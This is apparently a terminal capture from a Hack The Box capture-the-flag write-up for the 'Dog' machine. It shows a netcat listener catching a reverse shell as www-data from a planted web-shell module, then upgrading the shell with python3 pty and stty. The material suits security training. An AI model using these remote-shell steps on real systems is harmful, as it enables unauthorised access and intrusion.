 ❯❯ /home/h4z4rd0u5/HTB/Easy/Dog : nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.58 43350
bash: cannot set terminal process group (916): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/var/www/html/modules/shell$ which python
which python
www-data@dog:/var/www/html/modules/shell$ which python3
which python3
/usr/bin/python3
www-data@dog:/var/www/html/modules/shell$ python3 -c 'import pty;pty.spawn("/bin/bash");'
<ll$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@dog:/var/www/html/modules/shell$ ^Z
[1]  + 55947 suspended  nc -lvnp 9999
❯❯ /home/h4z4rd0u5/HTB/Easy/Dog : stty raw -echo;fg
[1]  + 55947 continued  nc -lvnp 9999
www-data@dog:/var/www/html/modules/shell$ export TERM=xterm
www-data@dog:/var/www/html/modules/shell$